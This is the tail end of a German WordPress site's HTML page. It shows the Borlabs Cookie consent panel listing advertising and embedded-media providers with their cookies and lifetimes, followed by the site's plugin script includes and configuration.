                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>AdSpirit GmbH</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Ausspielen von Werbebannern</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="http://pulse.adspirit.de/privacy.php?lang=0"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                http://pulse.adspirit.de/privacy.php?lang=0                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>*adspirit.de*, http://pulse.adspirit.de*, https://pulse.adspirit.de*</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pulseudc_*, pulsecjloc, pulsetwloc, pulsertpgy*, pulseoptsiteconv_*, pulseoptsite_*, pulsesalesfunnel_*, pulsesalesfunnel_*_user, pulseuxid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>30 Tage</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.openstreetmap.org</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1-10 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-twitter"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="twitter"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-twitter">
                                                            Twitter                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Twitter</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://twitter.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://twitter.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.twimg.com, .twitter.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>__widgetsettings, local_storage_support_test</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Unbegrenzt</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-vimeo"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="vimeo"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-vimeo">
                                                            Vimeo                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Vimeo</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://vimeo.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://vimeo.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>player.vimeo.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>vuid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>2 Jahre</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://blonde.de/wp-content/plugins/borlabs-cookie/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie">
                                                                 powered by Borlabs Cookie                            </a>
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://blonde.de/datenschutz">
                                Datenschutzerklärung und Cookie-Details                            </a>
                        
                                                    <span class="_brlbs-separator"></span>
                        
                                                    <a href="https://blonde.de/impressum">
                                Impressum                            </a>
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blonde.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0' id='ti-assets-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0' id='ti-custom-js'></script>
<script type='text/javascript' id='ti_async_script-js-extra'>
/* <![CDATA[ */
var ti_async = {"ti_nonce":"b1f86edef9","ti_ajax_url":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/themes/simplemag/js/jquery.async.js?ver=1.0' id='ti_async_script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/blonde.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"blonde.de","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":["adspirit"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"marketing":{"adspirit":{"cookieNameList":{"pulseudc_*":"pulseudc_*","pulsecjloc":"pulsecjloc","pulsetwloc":"pulsetwloc","pulsertpgy*":"pulsertpgy*","pulseoptsiteconv_*":"pulseoptsiteconv_*","pulseoptsite_*":"pulseoptsite_*","pulsesalesfunnel_*":"pulsesalesfunnel_*","pulsesalesfunnel_*_user":"pulsesalesfunnel_*_user","pulseuxid":"pulseuxid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.23' id='borlabs-cookie-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-after'>
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/wp-admin/admin-ajax.php
body_size: -360
content:
{"header":{"error":"nocache"},"feed":{"error":"nocache"},"comments":{"error":"nocache"},"warning":{"warning":"falsecache"}}